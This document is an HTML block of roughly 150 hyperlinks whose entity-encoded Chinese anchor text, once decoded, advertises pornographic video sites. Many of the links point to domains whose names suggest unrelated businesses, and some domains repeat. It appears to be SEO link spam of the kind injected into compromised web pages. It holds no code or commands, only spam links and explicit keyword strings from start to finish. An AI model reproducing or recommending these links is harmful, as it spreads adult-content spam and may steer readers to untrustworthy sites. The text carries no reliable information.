<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://mjlmy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://xzychb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://apxike.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://mjlmy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://0591daiyun.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://nbrcz.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://syshdh.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://poosn.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://szzcncp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://sznjhs.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://long2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://mahongjun.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://yingdiquan.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://jsfk120.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://gzltj.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ixqcj.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://meiyavip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://192345a.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://an73.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixqcj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqheins.cn" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://y043.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://zise66.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://scjyhnw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://feixingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://rubao9999.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://yxxsgd.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdubridge.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://wzcybk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bjajmy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dididou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://taohui8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://cxcjq.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://zblinyang.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://icutelady.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oumeiri.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://czzxy.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huayinbao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://smengya.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://1wka.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://le1234.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdssjt.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://taohui8.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zys169.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hocamr.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ztlights.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://tsmzly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://pximage.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://023hxg.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://liuhetong.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://300dh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yczct.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://bjglt.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://umm3.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
